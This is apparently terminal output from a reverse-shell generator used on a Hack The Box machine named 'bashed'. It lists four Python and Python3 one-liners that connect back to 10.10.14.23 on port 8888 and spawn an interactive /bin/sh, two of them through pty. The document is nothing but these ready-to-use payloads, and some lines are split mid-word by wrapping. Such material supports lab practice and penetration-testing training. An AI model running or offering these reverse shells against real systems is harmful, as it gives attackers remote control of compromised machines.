 ~/htb/bashed rsg 10.10.14.23 8888 python ✔ at 06:34:31
PYTHON REVERSE SHELL
python -c 'import socket,subprocess,os;s=socket.socket(socket.AF_INET,socket.SOCK_STREAM);s.connect(("10.10.14.23",8888));os.dup2(s.fileno(),0); o
s.dup2(s.fileno(),1); os.dup2(s.fileno(),2);p=subprocess.call(["/bin/sh","-i"]);'
PYTHON REVERSE SHELL
python -c 'import socket,subprocess,os;s=socket.socket(socket.AF_INET,socket.SOCK_STREAM);s.connect(("10.10.14.23",8888));os.dup2(s.fileno(),0); o
s.dup2(s.fileno(),1);os.dup2(s.fileno(),2);import pty; pty.spawn("/bin/sh")'
PYTHON3 REVERSE SHELL
python3 -c 'import socket,subprocess,os;s=socket.socket(socket.AF_INET,socket.SOCK_STREAM);s.connect(("10.10.14.23",8888));os.dup2(s.fileno(),0);
os.dup2(s.fileno(),1); os.dup2(s.fileno(),2);p=subprocess.call(["/bin/sh","-i"]);'
PYTHON3 REVERSE SHELL
python3 -c 'import socket,subprocess,os;s=socket.socket(socket.AF_INET,socket.SOCK_STREAM);s.connect(("10.10.14.23",8888));os.dup2(s.fileno(),0);
os.dup2(s.fileno(),1);os.dup2(s.fileno(),2);import pty; pty.spawn("/bin/sh")'